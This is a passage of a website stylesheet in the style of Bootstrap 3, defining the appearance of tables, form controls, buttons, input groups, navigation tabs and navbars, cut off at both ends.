background-color: transparent; }th { text-align: left; }.table { width: 100%; margin-bottom: 20px; }.table thead > tr > th, .table thead > tr > td, .table tbody > tr > th, .table tbody > tr > td, .table tfoot > tr > th, .table tfoot > tr > td { padding: 8px; line-height: 1.42857; vertical-align: top; border-top: 1px solid #dddddd; }.table thead > tr > th { vertical-align: bottom; border-bottom: 2px solid #dddddd; }.table caption + thead tr:first-child th, .table caption + thead tr:first-child td, .table colgroup + thead tr:first-child th, .table colgroup + thead tr:first-child td, .table thead:first-child tr:first-child th, .table thead:first-child tr:first-child td { border-top: 0; }.table tbody + tbody { border-top: 2px solid #dddddd; }.table .table { background-color: white; }.table-condensed thead > tr > th, .table-condensed thead > tr > td, .table-condensed tbody > tr > th, .table-condensed tbody > tr > td, .table-condensed tfoot > tr > th, .table-condensed tfoot > tr > td { padding: 5px; }.table-bordered { border: 1px solid #dddddd; }.table-bordered > thead > tr > th, .table-bordered > thead > tr > td, .table-bordered > tbody > tr > th, .table-bordered > tbody > tr > td, .table-bordered > tfoot > tr > th, .table-bordered > tfoot > tr > td { border: 1px solid #dddddd; }.table-bordered > thead > tr > th, .table-bordered > thead > tr > td { border-bottom-width: 2px; }.table-striped > tbody > tr:nth-child(odd) > td, .table-striped > tbody > tr:nth-child(odd) > th { background-color: #f9f9f9; }.table-hover > tbody > tr:hover > td, .table-hover > tbody > tr:hover > th { background-color: whitesmoke; }table col[class*="col-"] { float: none; display: table-column; }table td[class*="col-"], table th[class*="col-"] { float: none; display: table-cell; }.table > thead > tr > td.active, .table > thead > tr > th.active, .table > thead > tr.active > td, .table > thead > tr.active > th, .table > tbody > tr > td.active, .table > tbody > tr > th.active, .table > tbody > tr.active > td, .table > tbody > tr.active > th, .table > tfoot > tr > td.active, .table > tfoot > tr > th.active, .table > tfoot > tr.active > td, .table > tfoot > tr.active > th { background-color: whitesmoke; }.table > thead > tr > td.success, .table > thead > tr > th.success, .table > thead > tr.success > td, .table > thead > tr.success > th, .table > tbody > tr > td.success, .table > tbody > tr > th.success, .table > tbody > tr.success > td, .table > tbody > tr.success > th, .table > tfoot > tr > td.success, .table > tfoot > tr > th.success, .table > tfoot > tr.success > td, .table > tfoot > tr.success > th { background-color: #dff0d8; border-color: #d6e9c6; }.table-hover > tbody > tr > td.success:hover, .table-hover > tbody > tr > th.success:hover, .table-hover > tbody > tr.success:hover > td { background-color: #d0e9c6; border-color: #c9e2b3; }.table > thead > tr > td.danger, .table > thead > tr > th.danger, .table > thead > tr.danger > td, .table > thead > tr.danger > th, .table > tbody > tr > td.danger, .table > tbody > tr > th.danger, .table > tbody > tr.danger > td, .table > tbody > tr.danger > th, .table > tfoot > tr > td.danger, .table > tfoot > tr > th.danger, .table > tfoot > tr.danger > td, .table > tfoot > tr.danger > th { background-color: white; border-color: #e9553c; }.table-hover > tbody > tr > td.danger:hover, .table-hover > tbody > tr > th.danger:hover, .table-hover > tbody > tr.danger:hover > td { background-color: #f2f2f2; border-color: #e64125; }.table > thead > tr > td.warning, .table > thead > tr > th.warning, .table > thead > tr.warning > td, .table > thead > tr.warning > th, .table > tbody > tr > td.warning, .table > tbody > tr > th.warning, .table > tbody > tr.warning > td, .table > tbody > tr.warning > th, .table > tfoot > tr > td.warning, .table > tfoot > tr > th.warning, .table > tfoot > tr.warning > td, .table > tfoot > tr.warning > th { background-color: #fcf8e3; border-color: #fbeed5; }.table-hover > tbody > tr > td.warning:hover, .table-hover > tbody > tr > th.warning:hover, .table-hover > tbody > tr.warning:hover > td { background-color: #faf2cc; border-color: #f8e5be; }@media (max-width: 768px) { .table-responsive { width: 100%; margin-bottom: 15px; overflow-y: hidden; overflow-x: scroll; border: 1px solid #dddddd; } .table-responsive > .table { margin-bottom: 0; background-color: #fff; } .table-responsive > .table > thead > tr > th, .table-responsive > .table > thead > tr > td, .table-responsive > .table > tbody > tr > th, .table-responsive > .table > tbody > tr > td, .table-responsive > .table > tfoot > tr > th, .table-responsive > .table > tfoot > tr > td { white-space: nowrap; } .table-responsive > .table-bordered { border: 0; } .table-responsive > .table-bordered > thead > tr > th:first-child, .table-responsive > .table-bordered > thead > tr > td:first-child, .table-responsive > .table-bordered > tbody > tr > th:first-child, .table-responsive > .table-bordered > tbody > tr > td:first-child, .table-responsive > .table-bordered > tfoot > tr > th:first-child, .table-responsive > .table-bordered > tfoot > tr > td:first-child { border-left: 0; } .table-responsive > .table-bordered > thead > tr > th:last-child, .table-responsive > .table-bordered > thead > tr > td:last-child, .table-responsive > .table-bordered > tbody > tr > th:last-child, .table-responsive > .table-bordered > tbody > tr > td:last-child, .table-responsive > .table-bordered > tfoot > tr > th:last-child, .table-responsive > .table-bordered > tfoot > tr > td:last-child { border-right: 0; } .table-responsive > .table-bordered > thead > tr:last-child > th, .table-responsive > .table-bordered > thead > tr:last-child > td, .table-responsive > .table-bordered > tbody > tr:last-child > th, .table-responsive > .table-bordered > tbody > tr:last-child > td, .table-responsive > .table-bordered > tfoot > tr:last-child > th, .table-responsive > .table-bordered > tfoot > tr:last-child > td { border-bottom: 0; } }fieldset { padding: 0; margin: 0; border: 0; }legend { display: block; width: 100%; padding: 0; margin-bottom: 20px; font-size: 21px; line-height: inherit; color: #3c3940; border: 0; border-bottom: 1px solid #e5e5e5; }label { display: inline-block; margin-bottom: 5px; font-weight: bold; }input[type="search"] { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }input[type="radio"], input[type="checkbox"] { margin: 4px 0 0; margin-top: 1px \9; line-height: normal; }input[type="file"] { display: block; }select[multiple], select[size] { height: auto; }select optgroup { font-size: inherit; font-style: inherit; font-family: inherit; }.select-box{text-indent: 25px!important;line-height:45px!important; padding:0!important;}@-moz-document url-prefix() {.select-box{text-indent: 1px!important; padding-left :20px!important;}}input[type="file"]:focus, input[type="radio"]:focus, input[type="checkbox"]:focus { outline: thin dotted #333; outline: 5px auto -webkit-focus-ring-color; outline-offset: -2px; }input[type="number"]::-webkit-outer-spin-button, input[type="number"]::-webkit-inner-spin-button { height: auto; }.form-control:-moz-placeholder { color: #999999; }.form-control::-moz-placeholder { color: #999999; }.form-control:-ms-input-placeholder { color: #999999; }.form-control::-webkit-input-placeholder { color: #999999; }.form-control { display: block; width: 100%; height: 34px; padding: 6px 12px; font-size: 14px; line-height: 1.42857; color: #555555; vertical-align: middle; background-color: white; border: 1px solid white; border-radius: 3px; -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s; transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s; }.form-control:focus { border-color: #2580a9; outline: 0; -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(37, 128, 169, 0.6); box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(37, 128, 169, 0.6); }.form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control { cursor: not-allowed; background-color: #eeeeee; }textarea.form-control { height: auto; }.form-group { margin-bottom: 15px; }.radio, .checkbox { display: block; min-height: 20px; margin-top: 10px; margin-bottom: 10px; padding-left: 20px; }.radio label, .checkbox label { display: inline; margin-bottom: 0; font-weight: normal; cursor: pointer; }.radio input[type="radio"], .radio-inline input[type="radio"], .checkbox input[type="checkbox"], .checkbox-inline input[type="checkbox"] { float: left; margin-left: -20px; }.radio + .radio, .checkbox + .checkbox { margin-top: -5px; }.radio-inline, .checkbox-inline { display: inline-block; padding-left: 20px; margin-bottom: 0; vertical-align: middle; font-weight: normal; cursor: pointer; }.radio-inline + .radio-inline, .checkbox-inline + .checkbox-inline { margin-top: 0; margin-left: 10px; }input[type="radio"][disabled], fieldset[disabled] input[type="radio"], input[type="checkbox"][disabled], fieldset[disabled] input[type="checkbox"], .radio[disabled], fieldset[disabled] .radio, .radio-inline[disabled], fieldset[disabled] .radio-inline, .checkbox[disabled], fieldset[disabled] .checkbox, .checkbox-inline[disabled], fieldset[disabled] .checkbox-inline { cursor: not-allowed; }.input-sm, .input-group-sm > .form-control, .input-group-sm > .input-group-addon, .input-group-sm > .input-group-btn > .btn { height: 30px; padding: 5px 10px; font-size: 12px; line-height: 1.5; border-radius: 3px; }select.input-sm, .input-group-sm > select.form-control, .input-group-sm > select.input-group-addon, .input-group-sm > .input-group-btn > select.btn { height: 30px; line-height: 30px; }textarea.input-sm, .input-group-sm > textarea.form-control, .input-group-sm > textarea.input-group-addon, .input-group-sm > .input-group-btn > textarea.btn { height: auto; }.input-lg, .input-group-lg > .form-control, .input-group-lg > .input-group-addon, .input-group-lg > .input-group-btn > .btn { height: 45px; padding: 10px 16px; font-size: 18px; line-height: 1.33; border-radius: 3px; }select.input-lg, .input-group-lg > select.form-control, .input-group-lg > select.input-group-addon, .input-group-lg > .input-group-btn > select.btn { height: 45px; line-height: 45px; }textarea.input-lg, .input-group-lg > textarea.form-control, .input-group-lg > textarea.input-group-addon, .input-group-lg > .input-group-btn > textarea.btn { height: auto; }.has-warning .help-block, .has-warning .control-label { color: #c09853; }.has-warning .form-control { border-color: #c09853; -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }.has-warning .form-control:focus { border-color: #a47e3c; -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e; box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e; }.has-warning .input-group-addon { color: #c09853; border-color: #c09853; background-color: #fcf8e3; }.has-error .help-block, .has-error .control-label { color: #e9553c; }.has-error .form-control { border-color: #e9553c; -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }.has-error .form-control:focus { border-color: #d93419; -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #f3a598; box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #f3a598; }.has-error .input-group-addon { color: #e9553c; border-color: #e9553c; background-color: white; }.has-success .help-block, .has-success .control-label { color: #468847; }.has-success .form-control { border-color: #468847; -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }.has-success .form-control:focus { border-color: #356635; -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b; box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b; }.has-success .input-group-addon { color: #468847; border-color: #468847; background-color: #dff0d8; }.form-control-static { margin-bottom: 0; padding-top: 7px; }.help-block { display: block; margin-top: 5px; margin-bottom: 10px; color: #7b7583; }@media (min-width: 768px) { .form-inline .form-group, .navbar-form .form-group { display: inline-block; margin-bottom: 0; vertical-align: middle; } .form-inline .form-control, .navbar-form .form-control { display: inline-block; } .form-inline .radio, .navbar-form .radio, .form-inline .checkbox, .navbar-form .checkbox { display: inline-block; margin-top: 0; margin-bottom: 0; padding-left: 0; } .form-inline .radio input[type="radio"], .navbar-form .radio input[type="radio"], .form-inline .checkbox input[type="checkbox"], .navbar-form .checkbox input[type="checkbox"] { float: none; margin-left: 0; } }.form-horizontal .control-label, .form-horizontal .radio, .form-horizontal .checkbox, .form-horizontal .radio-inline, .form-horizontal .checkbox-inline { margin-top: 0; margin-bottom: 0; padding-top: 7px; }.form-horizontal .form-group { margin-left: -15px; margin-right: -15px; }.form-horizontal .form-group:before, .form-horizontal .form-group:after { content: " "; display: table; }.form-horizontal .form-group:after { clear: both; }@media (min-width: 768px) { .form-horizontal .control-label { text-align: right; } }.btn { display: inline-block; padding: 6px 12px; margin-bottom: 0; font-size: 14px; font-weight: 600; line-height: 1.42857; text-align: center; vertical-align: middle; cursor: pointer; border: 1px solid transparent; border-radius: 3px; white-space: normal; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; -o-user-select: none; user-select: none; }.btn:focus { outline: thin dotted #333; outline: 5px auto -webkit-focus-ring-color; outline-offset: -2px; }.btn:hover, .btn:focus { color: #333333; text-decoration: none; }.btn:active, .btn.active { outline: 0; background-image: none; -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125); box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125); }.btn.disabled, .btn[disabled], fieldset[disabled] .btn { cursor: not-allowed; pointer-events: none; opacity: 0.65; filter: alpha(opacity=65); -webkit-box-shadow: none; box-shadow: none; }.btn-default { color: #333333; background-color: white; border-color: #cccccc; }.btn-default:hover, .btn-default:focus, .btn-default:active, .btn-default.active { color: #333333; background-color: #ebebeb; border-color: #adadad; }.open .btn-default.dropdown-toggle { color: #333333; background-color: #ebebeb; border-color: #adadad; }.btn-default:active, .btn-default.active { background-image: none; }.open .btn-default.dropdown-toggle { background-image: none; }.btn-default.disabled, .btn-default.disabled:hover, .btn-default.disabled:focus, .btn-default.disabled:active, .btn-default.disabled.active, .btn-default[disabled], .btn-default[disabled]:hover, .btn-default[disabled]:focus, .btn-default[disabled]:active, .btn-default[disabled].active, fieldset[disabled] .btn-default, fieldset[disabled] .btn-default:hover, fieldset[disabled] .btn-default:focus, fieldset[disabled] .btn-default:active, fieldset[disabled] .btn-default.active { background-color: white; border-color: #cccccc; }.btn-primary { color: white; background-color: #369fcf; border-color: #2d91be; }.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active { color: white; background-color: #2a87b2; border-color: #226b8d; }.open .btn-primary.dropdown-toggle { color: white; background-color: #2a87b2; border-color: #226b8d; }.btn-primary:active, .btn-primary.active { background-image: none; }.open .btn-primary.dropdown-toggle { background-image: none; }.btn-primary.disabled, .btn-primary.disabled:hover, .btn-primary.disabled:focus, .btn-primary.disabled:active, .btn-primary.disabled.active, .btn-primary[disabled], .btn-primary[disabled]:hover, .btn-primary[disabled]:focus, .btn-primary[disabled]:active, .btn-primary[disabled].active, fieldset[disabled] .btn-primary, fieldset[disabled] .btn-primary:hover, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary:active, fieldset[disabled] .btn-primary.active { background-color: #369fcf; border-color: #2d91be; }.btn-warning { color: white; background-color: #ecb520; border-color: #dfa813; }.btn-warning:hover, .btn-warning:focus, .btn-warning:active, .btn-warning.active { color: white; background-color: #d19e12; border-color: #a77e0e; }.open .btn-warning.dropdown-toggle { color: white; background-color: #d19e12; border-color: #a77e0e; }.btn-warning:active, .btn-warning.active { background-image: none; }.open .btn-warning.dropdown-toggle { background-image: none; }.btn-warning.disabled, .btn-warning.disabled:hover, .btn-warning.disabled:focus, .btn-warning.disabled:active, .btn-warning.disabled.active, .btn-warning[disabled], .btn-warning[disabled]:hover, .btn-warning[disabled]:focus, .btn-warning[disabled]:active, .btn-warning[disabled].active, fieldset[disabled] .btn-warning, fieldset[disabled] .btn-warning:hover, fieldset[disabled] .btn-warning:focus, fieldset[disabled] .btn-warning:active, fieldset[disabled] .btn-warning.active { background-color: #ecb520; border-color: #dfa813; }.btn-danger { color: white; background-color: #e9553c; border-color: #e64125; }.btn-danger:hover, .btn-danger:focus, .btn-danger:active, .btn-danger.active { color: white; background-color: #e3371a; border-color: #b92d15; }.open .btn-danger.dropdown-toggle { color: white; background-color: #e3371a; border-color: #b92d15; }.btn-danger:active, .btn-danger.active { background-image: none; }.open .btn-danger.dropdown-toggle { background-image: none; }.btn-danger.disabled, .btn-danger.disabled:hover, .btn-danger.disabled:focus, .btn-danger.disabled:active, .btn-danger.disabled.active, .btn-danger[disabled], .btn-danger[disabled]:hover, .btn-danger[disabled]:focus, .btn-danger[disabled]:active, .btn-danger[disabled].active, fieldset[disabled] .btn-danger, fieldset[disabled] .btn-danger:hover, fieldset[disabled] .btn-danger:focus, fieldset[disabled] .btn-danger:active, fieldset[disabled] .btn-danger.active { background-color: #e9553c; border-color: #e64125; }.btn-success { color: white; background-color: #84c754; border-color: #76c141; }.btn-success:hover, .btn-success:focus, .btn-success:active, .btn-success.active { color: white; background-color: #6fb63c; border-color: #5a9430; }.open .btn-success.dropdown-toggle { color: white; background-color: #6fb63c; border-color: #5a9430; }.btn-success:active, .btn-success.active { background-image: none; }.open .btn-success.dropdown-toggle { background-image: none; }.btn-success.disabled, .btn-success.disabled:hover, .btn-success.disabled:focus, .btn-success.disabled:active, .btn-success.disabled.active, .btn-success[disabled], .btn-success[disabled]:hover, .btn-success[disabled]:focus, .btn-success[disabled]:active, .btn-success[disabled].active, fieldset[disabled] .btn-success, fieldset[disabled] .btn-success:hover, fieldset[disabled] .btn-success:focus, fieldset[disabled] .btn-success:active, fieldset[disabled] .btn-success.active { background-color: #84c754; border-color: #76c141; }.btn-info { color: white; background-color: #2e3133; border-color: #2e3133; }.btn-info:hover, .btn-info:focus, .btn-info:active, .btn-info.active { color: white; background-color: #1b1c1e; border-color: #111213; }.open .btn-info.dropdown-toggle { color: white; background-color: #1b1c1e; border-color: #111213; }.btn-info:active, .btn-info.active { background-image: none; }.open .btn-info.dropdown-toggle { background-image: none; }.btn-info.disabled, .btn-info.disabled:hover, .btn-info.disabled:focus, .btn-info.disabled:active, .btn-info.disabled.active, .btn-info[disabled], .btn-info[disabled]:hover, .btn-info[disabled]:focus, .btn-info[disabled]:active, .btn-info[disabled].active, fieldset[disabled] .btn-info, fieldset[disabled] .btn-info:hover, fieldset[disabled] .btn-info:focus, fieldset[disabled] .btn-info:active, fieldset[disabled] .btn-info.active { background-color: #2e3133; border-color: #2e3133; }.btn-link { color: #369fcf; font-weight: normal; cursor: pointer; border-radius: 0; }.btn-link, .btn-link:active, .btn-link[disabled], fieldset[disabled] .btn-link { background-color: transparent; -webkit-box-shadow: none; box-shadow: none; }.btn-link, .btn-link:hover, .btn-link:focus, .btn-link:active { border-color: transparent; }.btn-link:hover, .btn-link:focus { color: #247195; text-decoration: underline; background-color: transparent; }.btn-link[disabled]:hover, .btn-link[disabled]:focus, fieldset[disabled] .btn-link:hover, fieldset[disabled] .btn-link:focus { color: #999999; text-decoration: none; }.btn-lg, .btn-group-lg > .btn { padding: 10px 16px; font-size: 18px; line-height: 1.33; border-radius: 3px; }.btn-sm, .btn-group-sm > .btn, .btn-xs, .btn-group-xs > .btn { padding: 5px 10px; font-size: 12px; line-height: 1.5; border-radius: 3px; }.btn-xs, .btn-group-xs > .btn { padding: 1px 5px; }.btn-block { display: block; width: 100%; padding-left: 0; padding-right: 0; }.btn-block + .btn-block { margin-top: 5px; }input[type="submit"].btn-block, input[type="reset"].btn-block, input[type="button"].btn-block { width: 100%; }.fade { opacity: 0; -webkit-transition: opacity 0.15s linear; transition: opacity 0.15s linear; }.fade.in { opacity: 1; }.collapse { display: none; }.collapse.in { display: block; }.collapsing { position: relative; height: 0; overflow: hidden; -webkit-transition: height 0.35s ease; transition: height 0.35s ease; }.btn-default .caret { border-top-color: #333333; }.btn-primary .caret, .btn-success .caret, .btn-warning .caret, .btn-danger .caret, .btn-info .caret { border-top-color: #fff; }.dropup .btn-default .caret { border-bottom-color: #333333; }.dropup .btn-primary .caret, .dropup .btn-success .caret, .dropup .btn-warning .caret, .dropup .btn-danger .caret, .dropup .btn-info .caret { border-bottom-color: #fff; }.btn-group, .btn-group-vertical { position: relative; display: inline-block; vertical-align: middle; }.btn-group > .btn, .btn-group-vertical > .btn { position: relative; float: left; }.btn-group > .btn:hover, .btn-group > .btn:focus, .btn-group > .btn:active, .btn-group > .btn.active, .btn-group-vertical > .btn:hover, .btn-group-vertical > .btn:focus, .btn-group-vertical > .btn:active, .btn-group-vertical > .btn.active { z-index: 2; }.btn-group > .btn:focus, .btn-group-vertical > .btn:focus { outline: none; }.btn-group .btn + .btn, .btn-group .btn + .btn-group, .btn-group .btn-group + .btn, .btn-group .btn-group + .btn-group { margin-left: -1px; }.btn-toolbar:before, .btn-toolbar:after { content: " "; display: table; }.btn-toolbar:after { clear: both; }.btn-toolbar .btn-group { float: left; }.btn-toolbar > .btn + .btn, .btn-toolbar > .btn + .btn-group, .btn-toolbar > .btn-group + .btn, .btn-toolbar > .btn-group + .btn-group { margin-left: 5px; }.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) { border-radius: 0; }.btn-group > .btn:first-child { margin-left: 0; }.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) { border-bottom-right-radius: 0; border-top-right-radius: 0; }.btn-group > .btn:last-child:not(:first-child), .btn-group > .dropdown-toggle:not(:first-child) { border-bottom-left-radius: 0; border-top-left-radius: 0; }.btn-group > .btn-group { float: left; }.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn { border-radius: 0; }.btn-group > .btn-group:first-child > .btn:last-child, .btn-group > .btn-group:first-child > .dropdown-toggle { border-bottom-right-radius: 0; border-top-right-radius: 0; }.btn-group > .btn-group:last-child > .btn:first-child { border-bottom-left-radius: 0; border-top-left-radius: 0; }.btn-group .dropdown-toggle:active, .btn-group.open .dropdown-toggle { outline: 0; }.btn-group > .btn + .dropdown-toggle { padding-left: 8px; padding-right: 8px; }.btn-group > .btn-lg + .dropdown-toggle, .btn-group-lg.btn-group > .btn + .dropdown-toggle { padding-left: 12px; padding-right: 12px; }.btn-group.open .dropdown-toggle { -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125); box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125); }.btn .caret { margin-left: 0; }.btn-lg .caret, .btn-group-lg > .btn .caret { border-width: 5px 5px 0; border-bottom-width: 0; }.dropup .btn-lg .caret, .dropup .btn-group-lg > .btn .caret { border-width: 0 5px 5px; }.btn-group-vertical > .btn, .btn-group-vertical > .btn-group { display: block; float: none; width: 100%; max-width: 100%; }.btn-group-vertical > .btn-group:before, .btn-group-vertical > .btn-group:after { content: " "; display: table; }.btn-group-vertical > .btn-group:after { clear: both; }.btn-group-vertical > .btn-group > .btn { float: none; }.btn-group-vertical > .btn + .btn, .btn-group-vertical > .btn + .btn-group, .btn-group-vertical > .btn-group + .btn, .btn-group-vertical > .btn-group + .btn-group { margin-top: -1px; margin-left: 0; }.btn-group-vertical > .btn:not(:first-child):not(:last-child) { border-radius: 0; }.btn-group-vertical > .btn:first-child:not(:last-child) { border-top-right-radius: 3px; border-bottom-right-radius: 0; border-bottom-left-radius: 0; }.btn-group-vertical > .btn:last-child:not(:first-child) { border-bottom-left-radius: 3px; border-top-right-radius: 0; border-top-left-radius: 0; }.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn { border-radius: 0; }.btn-group-vertical > .btn-group:first-child > .btn:last-child, .btn-group-vertical > .btn-group:first-child > .dropdown-toggle { border-bottom-right-radius: 0; border-bottom-left-radius: 0; }.btn-group-vertical > .btn-group:last-child > .btn:first-child { border-top-right-radius: 0; border-top-left-radius: 0; }.btn-group-justified { display: table; width: 100%; table-layout: fixed; border-collapse: separate; }.btn-group-justified .btn { float: none; display: table-cell; width: 1%; }[data-toggle="buttons"] > .btn > input[type="radio"], [data-toggle="buttons"] > .btn > input[type="checkbox"] { display: none; }.input-group { position: relative; display: table; border-collapse: separate; }.input-group.col { float: none; padding-left: 0; padding-right: 0; }.input-group .form-control { width: 100%; margin-bottom: 0; }.input-group-addon, .input-group-btn, .input-group .form-control { display: table-cell; }.input-group-addon:not(:first-child):not(:last-child), .input-group-btn:not(:first-child):not(:last-child), .input-group .form-control:not(:first-child):not(:last-child) { border-radius: 0; }.input-group-addon, .input-group-btn { width: 1%; white-space: nowrap; vertical-align: middle; }.input-group-addon { padding: 6px 12px; font-size: 14px; font-weight: normal; line-height: 1; text-align: center; background-color: #eeeeee; border: 1px solid white; border-radius: 3px; }.input-group-addon.input-sm, .input-group-sm > .input-group-addon, .input-group-sm > .input-group-btn > .input-group-addon.btn { padding: 5px 10px; font-size: 12px; border-radius: 3px; }.input-group-addon.input-lg, .input-group-lg > .input-group-addon, .input-group-lg > .input-group-btn > .input-group-addon.btn { padding: 10px 16px; font-size: 18px; border-radius: 3px; }.input-group-addon input[type="radio"], .input-group-addon input[type="checkbox"] { margin-top: 0; }.input-group .form-control:first-child, .input-group-addon:first-child, .input-group-btn:first-child > .btn, .input-group-btn:first-child > .dropdown-toggle, .input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle) { border-bottom-right-radius: 0; border-top-right-radius: 0; }.input-group-addon:first-child { border-right: 0; }.input-group .form-control:last-child, .input-group-addon:last-child, .input-group-btn:last-child > .btn, .input-group-btn:last-child > .dropdown-toggle, .input-group-btn:first-child > .btn:not(:first-child) { border-bottom-left-radius: 0; border-top-left-radius: 0; }.input-group-addon:last-child { border-left: 0; }.input-group-btn { position: relative; white-space: nowrap; }.input-group-btn > .btn { position: relative; }.input-group-btn > .btn + .btn { margin-left: -4px; }.input-group-btn > .btn:hover, .input-group-btn > .btn:active { z-index: 2; }.nav { margin-bottom: 0; padding-left: 0; list-style: none; }.nav:before, .nav:after { content: " "; display: table; }.nav:after { clear: both; }.nav > li { position: relative; display: block; }.nav > li > a { position: relative; display: block; padding: 10px 15px; }.nav > li > a:hover, .nav > li > a:focus { text-decoration: none; background-color: #eeeeee; }.nav > li.disabled > a { color: #999999; }.nav > li.disabled > a:hover, .nav > li.disabled > a:focus { color: #999999; text-decoration: none; background-color: transparent; cursor: not-allowed; }.nav .open > a, .nav .open > a:hover, .nav .open > a:focus { background-color: #eeeeee; border-color: #369fcf; }.nav .nav-divider { height: 1px; margin: 9px 0; overflow: hidden; background-color: #e5e5e5; }.nav > li > a > img { max-width: none; }.nav-tabs { border-bottom: 1px solid #dddddd; }.nav-tabs > li { float: left; margin-bottom: -1px; }.nav-tabs > li > a { margin-right: 2px; line-height: 1.42857; border: 1px solid transparent; border-radius: 3px 3px 0 0; }.nav-tabs > li > a:hover { border-color: #eeeeee #eeeeee #dddddd; }.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus { color: #555555; background-color: white; border: 1px solid #dddddd; border-bottom-color: transparent; cursor: default; }.nav-pills > li { float: left; }.nav-pills > li > a { border-radius: 5px; }.nav-pills > li + li { margin-left: 2px; }.nav-pills > li.active > a, .nav-pills > li.active > a:hover, .nav-pills > li.active > a:focus { color: white; background-color: #369fcf; }.nav-stacked > li { float: none; }.nav-stacked > li + li { margin-top: 2px; margin-left: 0; }.nav-justified, .nav-tabs.nav-justified { width: 100%; }.nav-justified > li, .nav-tabs.nav-justified > li { float: none; }.nav-justified > li > a, .nav-tabs.nav-justified > li > a { text-align: center; }@media (min-width: 768px) { .nav-justified > li, .nav-tabs.nav-justified > li { display: table-cell; width: 1%; } }.nav-tabs-justified, .nav-tabs.nav-justified { border-bottom: 0; }.nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a { border-bottom: 1px solid #dddddd; margin-right: 0; }.nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a { border-bottom-color: white; }.tabbable:before, .tabbable:after { content: " "; display: table; }.tabbable:after { clear: both; }.tab-content > .tab-pane, .pill-content > .pill-pane { display: none; }.tab-content > .active, .pill-content > .active { display: block; }.nav .caret { border-top-color: #369fcf; border-bottom-color: #369fcf; }.nav a:hover .caret { border-top-color: #247195; border-bottom-color: #247195; }.nav-tabs .dropdown-menu { margin-top: -1px; border-top-right-radius: 0; border-top-left-radius: 0; }.navbar { position: relative; z-index: 1000; min-height: 80px; margin-bottom: 20px; border: 1px solid transparent; }.navbar:before, .navbar:after { content: " "; display: table; }.navbar:after { clear: both; }@media (min-width: 480px) { .navbar { border-radius: 3px; } }.navbar-header:before, .navbar-header:after { content: " "; display: table; }.navbar-header:after { clear: both; }@media (min-width: 480px) { .navbar-header { float: left; } }.navbar-collapse { max-height: 340px; overflow-x: visible; padding-right: 15px; padding-left: 15px; border-top: 1px solid transparent; box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1); -webkit-overflow-scrolling: touch; }.navbar-collapse:before, .navbar-collapse:after { content: " "; display: table; }.navbar-collapse:after { clear: both; }.navbar-collapse.in { overflow-y: auto; }@media (min-width: 480px) { .navbar-collapse { width: auto; border-top: 0; box-shadow: none; } .navbar-collapse.collapse { display: block !important; height: auto !important; padding-bottom: 0; overflow: visible !important; } .navbar-collapse.in { overflow-y: visible; } .navbar-collapse .navbar-nav.navbar-left:first-child { margin-left: -15px; } .navbar-collapse .navbar-nav.navbar-right:last-child { margin-right: -15px; } .navbar-collapse .navbar-text:last-child { margin-right: 0; } }.container > .navbar-header, .container > .navbar-collapse { margin-right: -15px; margin-left: -15px; }@media (min-width: 480px) { .container > .navbar-header, .container > .navbar-collapse { margin-right: 0; margin-left: 0; } }.navbar-static-top { border-width: 0 0 1px; }@media (min-width: 480px) { .navbar-static-top { border-radius: 0; } }.navbar-fixed-top, .navbar-fixed-bottom { position: fixed; right: 0; left: 0; border-width: 0 0 1px; }@media (min-width: 480px) { .navbar-fixed-top, .navbar-fixed-bottom { border-radius: 0; } }.navbar-fixed-top { z-index: 1030; top: 0; }.navbar-fixed-bottom { bottom: 0; margin-bottom: 0; }.navbar-brand { float: left; padding: 30px 15px; font-size: 18px; line-height: 20px; }.navbar-brand:hover, .navbar-brand:focus { text-decoration: none; }@media (min-width: 480px) { .navbar > .container .navbar-brand { margin-left: -15px; } }.navbar-toggle { position: relative; float: right; margin-right: 15px; padding: 9px 10px; margin-top: 23px; margin-bottom: 23px; background-color: transparent; border: 1px solid transparent; border-radius: 3px; }.navbar-toggle .icon-bar { display: block; width: 22px; height: 2px; border-radius: 1px; }.navbar-toggle .icon-bar + .icon-bar { margin-top: 4px; }@media (min-width: 480px) { .navbar-toggle { display: none; } }.navbar-nav { margin: 15px -15px; }.navbar-nav > li > 